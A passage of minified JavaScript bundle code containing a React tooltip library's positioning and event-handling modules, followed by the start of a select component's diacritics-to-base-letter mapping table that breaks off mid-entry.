a.default.createElement(a.default.Fragment,null,a.default.createElement(t,{ref:function(t){e.tooltipDOM=t},title:this.props.title,className:this.props.className,tabIndex:this.props.tabIndex,style:r({display:"inline"},this.props.style)},this.props.children),this.state.reactDOMValue&&a.default.createElement("div",{onClick:c,onContextMenu:c,onDoubleClick:c,onDrag:c,onDragEnd:c,onDragEnter:c,onDragExit:c,onDragLeave:c,onDragOver:c,onDragStart:c,onDrop:c,onMouseDown:c,onMouseEnter:c,onMouseLeave:c,onMouseMove:c,onMouseOver:c,onMouseOut:c,onMouseUp:c,onKeyDown:c,onKeyPress:c,onKeyUp:c,onFocus:c,onBlur:c,onChange:c,onInput:c,onInvalid:c,onSubmit:c},this.state.reactDOMValue))}}]),t}(i.Component);d.defaultProps=f,t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=this,n=(0,i.default)(r.Store,(function(e){return e.el===t}));if(n){var u=n.popper,l=n.settings.offset,s=(0,o.default)(u.getAttribute("x-placement")),c=Math.round(u.offsetWidth/2),f=Math.round(u.offsetHeight/2),p=document.documentElement.offsetWidth||document.body.offsetWidth,d=e.pageX,h=e.pageY,v=void 0,m=void 0;switch(s){case"top":v=d-c+l,m=h-2.25*f;break;case"left":v=d-2*c-10,m=h-f+l;break;case"right":v=d+f,m=h-f+l;break;case"bottom":v=d-c+l,m=h+f/1.5}var y=d+5+c+l>p,g=d-5-c+l<0;"top"!==s&&"bottom"!==s||(y&&(v=p-5-2*c),g&&(v=5)),u.style[(0,a.default)("transform")]="translate3d("+v+"px, "+m+"px, 0)"}};var r=n(0),o=u(n(3)),i=u(n(2)),a=u(n(1));function u(e){return e&&e.__esModule?e:{default:e}}u(n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return-(e-r.Defaults.distance)+"px"};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.getAttribute("title");t&&e.setAttribute("data-original-title",t),e.removeAttribute("title")}},function(t,n){t.exports=e},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(13)),o=i(n(9));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(n){var i=a(n,[]);return r.default.createElement(o.default,t,r.default.createElement(e,i))}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.withTooltip=t.Tooltip=void 0;var r=i(n(9)),o=i(n(14));function i(e){return e&&e.__esModule?e:{default:e}}t.Tooltip=r.default,t.withTooltip=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e,t=function(){r.Browser.touch=!0,r.Browser.iOS()&&document.body.classList.add("tippy-touch"),r.Browser.dynamicInputDetection&&window.performance&&document.addEventListener("mousemove",n)},n=(e=void 0,function(){var t=performance.now();t-e<20&&(r.Browser.touch=!1,document.removeEventListener("mousemove",n),r.Browser.iOS()||document.body.classList.remove("tippy-touch")),e=t});document.addEventListener("click",(function(e){if(!(e.target instanceof Element))return(0,o.default)();var t=(0,i.default)(e.target,r.Selectors.TOOLTIPPED_EL),n=(0,i.default)(e.target,r.Selectors.POPPER);if(n){var u=(0,a.default)(r.Store,(function(e){return e.popper===n}));if(!u)return;if(u.settings.interactive)return}if(t){var l=(0,a.default)(r.Store,(function(e){return e.el===t}));if(!l)return;var s=l.settings,c=s.hideOnClick,f=s.multiple,p=s.trigger;if(!f&&r.Browser.touch||!f&&-1!==p.indexOf("click"))return(0,o.default)(l);if(!0!==c||-1!==p.indexOf("click"))return}!(0,i.default)(e.target,r.Selectors.CONTROLLER)&&document.querySelector(r.Selectors.POPPER)&&(0,o.default)()})),document.addEventListener("touchstart",t),window.addEventListener("blur",(function(e){var t=document.activeElement;t&&t.blur&&u.matches.call(t,r.Selectors.TOOLTIPPED_EL)&&t.blur()})),!r.Browser.SUPPORTS_TOUCH&&(navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&document.addEventListener("pointerdown",t)};var r=n(0),o=l(n(25)),i=l(n(4)),a=l(n(2)),u=n(8);function l(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var i=n.position,a=n.distance,u=n.arrow,l=n.animateFill,s=n.inertia,c=n.animation,f=n.arrowSize,p=n.size,d=n.theme,h=n.html,v=n.zIndex,m=n.interactive,y=document.createElement("div");y.setAttribute("class","tippy-popper"),y.setAttribute("role","tooltip"),y.setAttribute("aria-hidden","true"),y.setAttribute("id","tippy-tooltip-"+e),y.style.zIndex=v;var g=document.createElement("div");if(g.setAttribute("class","tippy-tooltip tippy-tooltip--"+p+" leave"),g.setAttribute("data-animation",c),d.split(" ").forEach((function(e){g.classList.add(e+"-theme")})),u){var b=document.createElement("div");b.setAttribute("class","arrow-"+f),b.setAttribute("x-arrow",""),g.appendChild(b)}if(l){g.setAttribute("data-animatefill","");var _=document.createElement("div");_.setAttribute("class","leave"),_.setAttribute("x-circle",""),g.appendChild(_)}s&&g.setAttribute("data-inertia",""),m&&g.setAttribute("data-interactive","");var w=document.createElement("div");if(w.setAttribute("class","tippy-tooltip-content"),h){var x=void 0;h instanceof Element?(w.appendChild(h),x="#"+h.id||!1):(w.innerHTML=document.getElementById(h.replace("#","")).innerHTML,x=h),y.classList.add("html-template"),m&&y.setAttribute("tabindex","-1"),g.setAttribute("data-template-id",x)}else w.innerHTML=t;return g.style[(0,r.default)(i)]=(0,o.default)(a),g.appendChild(w),y.appendChild(g),y};var r=i(n(3)),o=i(n(11));function i(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e){var t=e.el,n=e.popper,c=e.settings,f=c.position,p=c.popperOptions,d=c.offset,h=c.distance,v=c.flipDuration,m=(0,l.default)(n).tooltip,y=r({placement:f},p||{},{modifiers:r({},p?p.modifiers:{},{flip:r({padding:h+5},p&&p.modifiers?p.modifiers.flip:{}),offset:r({offset:d},p&&p.modifiers?p.modifiers.offset:{})}),onUpdate:function(){var e=m.style;e.top="",e.bottom="",e.left="",e.right="",e[(0,u.default)(n.getAttribute("x-placement"))]=(0,s.default)(h)}});if(window.MutationObserver){var g=n.style,b=new MutationObserver((function(){g[(0,a.default)("transitionDuration")]="0ms",e.popperInstance.update(),(0,i.default)((function(){g[(0,a.default)("transitionDuration")]=v+"ms"}))}));b.observe(n,{childList:!0,subtree:!0,characterData:!0}),e._mutationObserver=b}return new o.default(t,n,y)};var o=c(n(38)),i=c(n(5)),a=c(n(1)),u=c(n(3)),l=c(n(6)),s=c(n(11));function c(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=this;return e.reduce((function(e,n){var s=c,f=(0,u.default)(t.settings.performance?t.settings:(0,r.default)(n,t.settings)),p=f.html,d=f.reactDOM,h=f.trigger,v=f.touchHold,m=n.getAttribute("title");if(!m&&!p&&!d)return e;n.setAttribute("data-tooltipped",""),n.setAttribute("aria-describedby","tippy-tooltip-"+s),(0,l.default)(n);var y=(0,o.default)(s,m,f),g=a.default.call(t,n,y,f),b=[];return h.trim().split(" ").forEach((function(e){return b=b.concat((0,i.default)(e,n,g,v))})),e.push({id:s,el:n,popper:y,settings:f,listeners:b,tippyInstance:t}),c++,e}),[])};var r=s(n(24)),o=s(n(17)),i=s(n(20)),a=s(n(23)),u=s(n(21)),l=s(n(12));function s(e){return e&&e.__esModule?e:{default:e}}n(0);var c=1},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,o){var i=[];return"manual"===e||(t.addEventListener(e,n.handleTrigger),i.push({event:e,handler:n.handleTrigger}),"mouseenter"===e&&(r.Browser.SUPPORTS_TOUCH&&o&&(t.addEventListener("touchstart",n.handleTrigger),i.push({event:"touchstart",handler:n.handleTrigger}),t.addEventListener("touchend",n.handleMouseleave),i.push({event:"touchend",handler:n.handleMouseleave})),t.addEventListener("mouseleave",n.handleMouseleave),i.push({event:"mouseleave",handler:n.handleMouseleave})),"focus"===e&&(t.addEventListener("blur",n.handleBlur),i.push({event:"blur",handler:n.handleBlur}))),i};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.arrow&&(e.animateFill=!1),e.appendTo&&"function"==typeof e.appendTo&&(e.appendTo=e.appendTo()),e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e instanceof Element?[e]:Array.isArray(e)?e:[].slice.call(document.querySelectorAll(e))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var u=this,l=(n.position,n.delay),s=(n.duration,n.interactive),c=(n.interactiveBorder,n.distance,n.hideOnClick),f=n.trigger,p=n.touchHold,d=void n.touchWait,h=void 0,v=function(){clearTimeout(d),clearTimeout(h)},m=function(){if(v(),!(0,o.default)(t)){var e=Array.isArray(l)?l[0]:l;l?d=setTimeout((function(){return u.show(t)}),e):u.show(t)}},y=function(){v();var e=Array.isArray(l)?l[1]:l;l?h=setTimeout((function(){return u.hide(t)}),e):u.hide(t)};return{handleTrigger:function(n){var i="mouseenter"===n.type&&r.Browser.SUPPORTS_TOUCH&&r.Browser.touch;if(!i||!p){var a="click"===n.type,l="persistent"!==c;a&&(0,o.default)(t)&&l?y():function(e){u.callbacks.wait?u.callbacks.wait.call(t,m,e):m()}(n),i&&r.Browser.iOS()&&e.click&&e.click()}},handleMouseleave:function(o){if(!("mouseleave"===o.type&&r.Browser.SUPPORTS_TOUCH&&r.Browser.touch&&p)){if(s)return document.body.addEventListener("mouseleave",y),void document.addEventListener("mousemove",(function o(u){var l=function(){document.body.removeEventListener("mouseleave",y),document.removeEventListener("mousemove",o),y()},s=(0,i.default)(u.target,r.Selectors.TOOLTIPPED_EL),c=(0,i.default)(u.target,r.Selectors.POPPER)===t,p=s===e,d=-1!==f.indexOf("click");if(s&&s!==e)return l();c||p||d||(0,a.default)(u,t,n)&&l()}));y()}},handleBlur:function(e){e.relatedTarget&&!r.Browser.touch&&((0,i.default)(e.relatedTarget,r.Selectors.POPPER)||y())}}};var r=n(0),o=u(n(7)),i=u(n(4)),a=u(n(32));function u(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=r.DefaultsKeys.reduce((function(n,r){var o=e.getAttribute("data-"+r.toLowerCase())||t[r];return"false"===o&&(o=!1),"true"===o&&(o=!0),isFinite(o)&&!isNaN(parseFloat(o))&&(o=parseFloat(o)),"string"==typeof o&&"["===o.trim().charAt(0)&&(o=JSON.parse(o)),n[r]=o,n}),{});return Object.assign({},t,n)};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){r.Store.forEach((function(t){var n=t.popper,r=t.tippyInstance,o=t.settings,i=o.appendTo,a=o.hideOnClick,u=o.trigger;if(i.contains(n)){var l=!0===a||-1!==u.indexOf("focus"),s=!e||n!==e.popper;l&&s&&(t.settings.onRequestClose(),r.hide(n))}}))};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(){return!e.done&&(e.done=!0,(0,i.default)(),!0)};var r,o=n(16),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.popper,n=e.popperInstance,a=e.settings.stickyDuration;(0,r.default)((function e(){n&&n.scheduleUpdate(),t.style[(0,o.default)("transitionDuration")]=a+"ms",(0,i.default)(t)?window.requestAnimationFrame(e):t.style[(0,o.default)("transitionDuration")]=""}))};var r=a(n(5)),o=a(n(1)),i=a(n(7));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.el,n=e.popper,a=e.settings,u=a.appendTo,l=a.followCursor;u.contains(n)||(u.appendChild(n),e.popperInstance?(e.popperInstance.update(),l&&!r.Browser.touch||e.popperInstance.enableEventListeners()):e.popperInstance=(0,i.default)(e),l&&!r.Browser.touch&&(t.addEventListener("mousemove",o.default),e.popperInstance.disableEventListeners()))};var r=n(0),o=a(n(10)),i=a(n(18));function a(e){return e&&e.__esModule?e:{default:e}}a(n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(!t)return n();var r=(0,i.default)(e.popper).tooltip,o=!1,a=function(e){e.target!==r||o||(o=!0,n())};r.addEventListener("webkitTransitionEnd",a),r.addEventListener("transitionend",a),clearTimeout(e._transitionendTimeout),e._transitionendTimeout=setTimeout((function(){o||n()}),t)},n(0);var r,o=n(6),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=O(n(39)),u=O(n(26)),l=O(n(5)),s=(O(n(1)),O(n(2))),c=O(n(34)),f=O(n(12)),p=O(n(33)),d=O(n(37)),h=O(n(35)),v=O(n(6)),m=O(n(31)),y=O(n(7)),g=O(n(36)),b=O(n(10)),_=O(n(22)),w=O(n(29)),x=O(n(28)),E=O(n(27)),S=O(n(19));function O(e){return e&&e.__esModule?e:{default:e}}function T(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var k=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};T(this,e),i.Browser.SUPPORTED&&((0,u.default)(),this.state={destroyed:!1},this.selector=t,this.settings=r({},i.Defaults,n),(n.show||n.shown||n.hide||n.hidden)&&console.warn("Callbacks without the `on` prefix are deprecated (with the exception of `wait`). Use onShow, onShown, onHide, and onHidden instead."),this.callbacks={wait:n.wait,show:n.onShow||n.show||g.default,shown:n.onShown||n.shown||g.default,hide:n.onHide||n.hide||g.default,hidden:n.onHidden||n.hidden||g.default},this.store=S.default.call(this,(0,_.default)(t)),i.Store.push.apply(i.Store,this.store))}return o(e,[{key:"getPopperElement",value:function(e){try{return(0,s.default)(this.store,(function(t){return t.el===e})).popper}catch(e){console.error("[getPopperElement]: Element passed as the argument does not exist in the instance")}}},{key:"getReferenceElement",value:function(e){try{return(0,s.default)(this.store,(function(t){return t.popper===e})).el}catch(e){console.error("[getReferenceElement]: Popper passed as the argument does not exist in the instance")}}},{key:"getReferenceData",value:function(e){return(0,s.default)(this.store,(function(t){return t.el===e||t.popper===e}))}},{key:"updateSettings",value:function(e,t,n){var o=(0,s.default)(this.store,(function(t){return t.popper===e}));if(o){var i=r({},o.settings,function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},t,n));o.settings=i}}},{key:"updateForReact",value:function(e,t){var n=e.querySelector(i.Selectors.CONTENT),r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=r.settings,u=o.useContext,l=o.setReactDOMValue;u?l(a.default.createPortal(t,n)):a.default.render(t,n)}}},{key:"show",value:function(e,t){var n=this;if(!this.state.destroyed){var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=(0,v.default)(e),a=o.tooltip,u=o.circle,c=o.content;if(document.body.contains(r.el)){if(this.callbacks.show.call(e),!r.settings||!1!==r.settings.open){r.settings.reactDOM&&this.updateForReact(e,r.settings.reactDOM);var p=r.el,g=r.settings,b=(g.appendTo,g.sticky),_=g.interactive,S=g.followCursor,O=g.flipDuration,T=g.duration;if(g.dynamicTitle){var k=p.getAttribute("title");k&&(c.innerHTML=k,(0,f.default)(p))}var C=void 0!==t?t:Array.isArray(T)?T[0]:T;(0,m.default)([e,a,u],0),(0,x.default)(r),e.style.visibility="visible",e.setAttribute("aria-hidden","false"),(0,l.default)((function(){S&&!i.Browser.touch||(r.popperInstance.update(),(0,m.default)([e],O)),(0,m.default)([a,u],C),u&&(c.style.opacity=1),_&&p.classList.add("active"),b&&(0,E.default)(r),(0,d.default)(a,u),(0,h.default)([a,u],(function(e){e.contains("tippy-notransition")&&e.remove("tippy-notransition"),e.remove("leave"),e.add("enter")})),(0,w.default)(r,C,(function(){(0,y.default)(e)&&!r._onShownFired&&(_&&e.focus(),a.classList.add("tippy-notransition"),r._onShownFired=!0,n.callbacks.shown.call(e))}))}))}}else this.destroy(e)}}}},{key:"hide",value:function(e,t){var n=this;if(!this.state.destroyed){this.callbacks.hide.call(e);var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=(0,v.default)(e),i=o.tooltip,u=o.circle,l=o.content;if(!1!==r.settings.disabled||!r||!r.settings.open){var c=r&&r.settings&&r.settings.unmountHTMLWhenHide&&r.settings.reactDOM,f=r.el,d=r.settings,g=d.appendTo,_=(d.sticky,d.interactive),x=(d.followCursor,d.html),E=d.trigger,S=d.duration,O=void 0!==t?t:Array.isArray(S)?S[1]:S;r._onShownFired=!1,_&&f.classList.remove("active"),e.style.visibility="hidden",e.setAttribute("aria-hidden","true"),(0,m.default)([i,u,u?l:null],O),u&&(l.style.opacity=0),(0,h.default)([i,u],(function(e){e.contains("tippy-tooltip")&&e.remove("tippy-notransition"),e.remove("enter"),e.add("leave")})),x&&-1!==E.indexOf("click")&&(0,p.default)(f)&&f.focus(),(0,w.default)(r,O,(function(){!(0,y.default)(e)&&g.contains(e)&&"1"!==getComputedStyle(i).opacity&&(f.removeEventListener("mousemove",b.default),r.popperInstance.disableEventListeners(),g.removeChild(e),n.callbacks.hidden.call(e),c&&a.default.unmountComponentAtNode(l))}))}}}}},{key:"update",value:function(e){if(!this.state.destroyed){var t=(0,s.default)(this.store,(function(t){return t.popper===e}));if(t){var n=(0,v.default)(e).content,r=t.el,o=t.settings.html;o instanceof Element?console.warn("Aborted: update() should not be used if `html` is a DOM element"):(n.innerHTML=o?document.getElementById(o.replace("#","")).innerHTML:r.getAttribute("title")||r.getAttribute("data-original-title"),o||(0,f.default)(r))}}}},{key:"destroy",value:function(e,t){var n=this;if(!this.state.destroyed){var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=r.el,a=r.popperInstance,u=r.listeners,l=r._mutationObserver;(0,y.default)(e)&&this.hide(e,0),u.forEach((function(e){return o.removeEventListener(e.event,e.handler)})),o.setAttribute("title",o.getAttribute("data-original-title")),o.removeAttribute("data-original-title"),o.removeAttribute("data-tooltipped"),o.removeAttribute("aria-describedby"),a&&a.destroy(),l&&l.disconnect(),i.Store.splice((0,c.default)(i.Store,(function(t){return t.popper===e})),1),(void 0===t||t)&&(this.store=i.Store.filter((function(e){return e.tippyInstance===n})))}}}},{key:"destroyAll",value:function(){var e=this;if(!this.state.destroyed){var t=this.store.length;this.store.forEach((function(n,r){var o=n.popper;e.destroy(o,r===t-1)})),this.store=null,this.state.destroyed=!0}}}]),e}();function C(e,t){return new k(e,t)}C.Browser=i.Browser,C.Defaults=i.Defaults,C.disableDynamicInputDetection=function(){return i.Browser.dynamicInputDetection=!1},C.enableDynamicInputDetection=function(){return i.Browser.dynamicInputDetection=!0},t.default=C},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.forEach((function(e){if(e){var n=u.matches.call(e,o.Selectors.CONTENT)?Math.round(t/1.3):t;e.style[(0,a.default)("transitionDuration")]=n+"ms"}}))};var r,o=n(0),i=n(1),a=(r=i)&&r.__esModule?r:{default:r},u=n(8)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(!t.getAttribute("x-placement"))return!0;var r=e.clientX,o=e.clientY,a=n.interactiveBorder,u=n.distance,l=t.getBoundingClientRect(),s=(0,i.default)(t.getAttribute("x-placement")),c=a+u,f={top:l.top-o>a,bottom:o-l.bottom>a,left:l.left-r>a,right:r-l.right>a};switch(s){case"top":f.top=l.top-o>c;break;case"bottom":f.bottom=o-l.bottom>c;break;case"left":f.left=l.left-r>c;break;case"right":f.right=r-l.right>c}return f.top||f.bottom||f.left||f.right};var r,o=n(3),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Array.prototype.findIndex?e.findIndex(t):e.indexOf((0,i.default)(e,t))};var r,o=n(2),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.forEach((function(e){e&&t(e.classList)}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){t?window.getComputedStyle(t)[(0,i.default)("transform")]:window.getComputedStyle(e).opacity};var r,o=n(1),i=(r=o)&&r.__esModule?r:{default:r}},function(e,n){e.exports=t},function(e,t){e.exports=n}])},e.exports=r(n(0),n(1749),n(54))},function(e,t,n){"use strict";var r=n(964),o=n.n(r),i=n(22),a=n.n(i),u=n(6),l=n.n(u),s=n(0),c=n.n(s),f=n(54),p=function(e){var t=e.onMouseDown;return c.a.createElement("span",{className:"Select-arrow",onMouseDown:t})};p.propTypes={onMouseDown:l.a.func};var d=[{base:"A",letters:/[\u0041\u24B6\uFF21\u00C0\u00C1\u00C2\u1EA6\u1EA4\u1EAA\u1EA8\u00C3\u0100\u0102\u1EB0\u1EAE\u1EB4\u1EB2\u0226\u01E0\u00C4\u01DE\u1EA2\u00C5\u01FA\u01CD\u0200\u0202\u1EA0\u1EAC\u1EB6\u1E00\u0104\u023A\u2C6F]/g},{base:"AA",letters:/[\uA732]/g},{base:"AE",letters:/[\u00C6\u01FC\u01E2]/g},{base:"AO",letters:/[\uA734]/g},{base:"AU",letters:/[\uA736]/g},{base:"AV",letters:/[\uA738\uA73A]/g},{base:"AY",letters:/[\uA73C]/g},{base:"B",letters:/[\u0042\u24B7\uFF22\u1E02\u1E04\u1E06\u0243\u0182\u0181]/g},{base:"C",letters:/[\u0043\u24B8\uFF23\u0106\u0108\u010A\u010C\u00C7\u1E08\u0187\u023B\uA73E]/g},{base:"D",letters:/[\u0044\u24B9\uFF24\u1E0A\u010E\u1E0C\u1E10\u1E12\u1E0E\u0110\u018B\u018A\u0189\uA779]/g},{base:"DZ",letters:/[\u01F1\u01C4]/g},{base:"Dz",letters:/[\u01F2\u01C5]/g},{base:"E",letters:/[\u0045\u24BA\uFF25\u00C8\u00C9\u00CA\u1EC0\u1EBE\u1EC4\u1EC2\u1EBC\u0112\u1E14\u1E16\u0114\u0116\u00CB\u1EBA\u011A\u0204\u0206\u1EB8\u1EC6\u0228\u1E1C\u0118\u1E18\u1E1A\u0190\u018E]/g},{base:"F",letters:/[\u0046\u24BB\uFF26\u1E1E\u0191\uA77B]/g},{base:"G",letters:/[\u0047\u24BC\uFF27\u01F4\u011C\u1E20\u011E\u0120\u01E6\u0122\u01E4\u0193\uA7A0\uA77D\uA77E]/g},{base:"H",letters:/[\u0048\u24BD\uFF28\u0124\u1E22\u1E26\u021E\u1E24\u1E28\u1E2A\u0126\u2C67\u2C75\uA78D]/g},{base:"I",letters:/[\u0049\u24BE\uFF29\u00CC\u00CD\u00CE\u0128\u012A\u012C\u0130\u00CF\u1E2E\u1EC8\u01CF\u0208\u020A\u1ECA\u012E\u1E2C\u0197]/g},{base:"J",letters:/[\u004A\u24BF\uFF2A\u0134\u0248]/g},{base:"K",letters:/[\u004B\u24C0\uFF2B\u1E30\u01E8\u1E32\u0136\u1E34\u0198\u2C69\uA740\uA742\uA744\uA7A2]/g},{base:"L",letters:/[\u004C\u24C1\uFF2C\u013F\u0139\u013D\u1E36\u1E38\u013B\u1E3C\u1E3A\u0141\u023D\u2C62\u2C60\uA748\uA746\uA780]/g},{base:"LJ",letters:/[\u01C7]/g},{base:"Lj",letters:/[\u01C8]/g},{base:"M",letters:/[\u004D\u24C2\uFF2D\u1E3E\u1E40\u1E42\u2C6E\u019C]/g},{base:"N",letters:/[\u004E\u24C3\uFF2E\u01F8\u0143\u00D1\u1E44\u0147\u1E46\u0145\u1E4A\u1E48\u0220\u019D\uA790\uA7A4]/g},{base:"NJ",letters:/[\u01CA]/g},{base:"Nj",letters:/[\u01CB]/g},{base:"O",letters:/[\u004F\u24C4\uFF2F\u00D2\u00D3\u00D4\u1ED2\u1ED0\u1ED6\u1ED4\u00D5\u1E4C\u022C\u1E4E\u014C\u1E50\u1E52\u014E\u022E\u0230\u00D6\u022A\u1ECE\u0150\u01D1\u020C\u020E\u01A0\u1EDC\u1EDA\u1EE0\u1EDE\u1EE2\u1ECC\u1ED8\u01EA\u01EC\u00D8\u01FE\u0186\u019F\uA74A\uA74C]/g},{base:"OI",letters:/[\u01A2]/g},{base:"OO",letters:/[\uA74E]/g},{base:"OU",letters:/[\u0222]/g},{base:"P",letters:/[\u0050\u24C5\uFF30\u1E54\u1E56\u01A4\u2C63\uA750\uA752\uA754]/g},{base:"Q",letters:/[\u0051\u24C6\uFF31\uA756\uA758\u024A]/g},{base:"R",letters:/[\u0052\u24C7\uFF32\u0154\u1E58\u0158\u0210\u0212\u1E5A\u1E5C\u0156\u1E5E\u024C\u2C64\uA75A\uA7A6\uA782]/g},{base:"S",letters:/[\u0053\u24C8\uFF33\u1E9E\u015A\u1E64\u015C\u1E60\u0160\u1E66\u1E62\u1E68\u0218\u015E\u2C7E\uA7A8\uA784]/g},{base:"T",letters:/[\u0054\u24C9\uFF34\u1E6A\u0164\u1E6C\u021A\u0162\u1E70\u1E6E\u0166\u01AC\u01AE\u023E\uA786]/g},{base:"TZ",letters:/[\uA728]/g},{base:"U",letters:/[\u0055\u24CA\uFF35\u00D9\u00DA\u00DB\u0168\u1E78\u016A\u1E7A\u016C\u00DC\u01DB\u01D7\u01D5\u01D9\u1EE6\u016E\u0170\u01D3\u0214\u0216\u01AF\u1EEA\u1EE8\u1EEE\u1EEC\u1EF0\u1EE4\u1E72\u0172\u1E76\u1E74\u0244]/g},{base:"V",letters:/[\u0056\u24CB\uFF36\u1E7C\u1E7E\u01B2\uA75E\u0245]/g},{base:"VY",letters:/[\uA760]/g},{base:"W",letters:/[\u0057\u24CC\uFF37\u1E80\u1E82\u0174\u1E86\u1E84\u1E88\u2C72]/g},{base:"X",letters:/[\u0058\u24CD\uFF38\u1E8A\u1E8C]/g},{base:"Y",letters:/[\u0059\u24CE\uFF39\u1EF2\u00DD\u0176\u1EF8\u0232\u1E8E\u0178\u1EF6\u1EF4\u01B3\u024E\u1EFE]/g},{base:"Z",letters:/[\u005A\u24CF\uFF3A\u0179\u1E90\u017B\u017D\u1E92\u1E94\u01B5\u0224\u2C7F\u2C6B\uA762]/g},{base:"a",letters:/[\u0061\u24D0\uFF41\u1E9A\u00E0\u00E1\u00E2\u1EA7\u1EA5\u1EAB\u1EA9\u00E3\u0101\u0103\u1EB1\u1EAF\u1EB5\u1EB3\u0227\u01E1\u00E4\u01DF\u1EA3\u00E5\u01FB\u01CE\u0201\u0203\u1EA1\u1EAD\u1EB7\u1E01\u0105\u2C65\u0250]/g},{base:"aa",letters:/[\uA733]/g},{base:"ae",letters:/[\u00E6\u01FD\u01E3]/g},{base:"ao",letters:/[\uA735]/g},{base:"au",letters:/[\uA737]/g},{base:"av",letters:/[\uA739\uA73B]/g},{base:"ay",letters:/[\uA73D]/g},{base:"b",letters:/[\u0062\u24D1\uFF42\u1E03\u1E05\u1E07\u0180\u0183\u0253]/g},{base:"c",letters:/[\u0063\u24D2\uFF43\u0107\u0109\u010B\u010D\u00E7\u1E09\u0188\u023C\uA73F\u2184]/g},{base:"d",letters:/[\u0064\u24D3\uFF44\u1E0B\u010F\u1E0D\u1E11\u1E13\u1E0F\u0111\u018C\u0256\u0257\uA77A]/g},{base:"dz",letters:/[\u01F3\u01C6]/g},{base:"e",letters:/[\u0065\u24D4\uFF45\u00E8\u00E9\u00EA\u1EC1\u1EBF\u1EC5\u1EC3\u1EBD\u0113\u1E15\u1E17\u0115\u0117\u00EB\u1EBB\u011B\u0205\u0207\u1EB9\u1EC7\u0229\u1E1D\u0119\u1E19\u1E1B\u0247\u025B\u01DD]/g},{base:"f",letters:/[\u0066\u24D5\uFF46\u1E1F\u0192\uA77C]/g},{base:"g",letters:/[\u0067\u24D6\uFF47\u01F5\u011D\u1E21\u011F\u0121\u01E7\u0123\u01E5\u0260\uA7A1\u1D79\uA77F]/g},{base:"h",letters:/[\u0068\u24D7\uFF48\u0125\u1E23\u1E27\u021F\u1E25\u1E29\u1E2B\u1E96\u0127\u2C68\u2C76\u0265]/g},{base:"hv",letters:/[\u01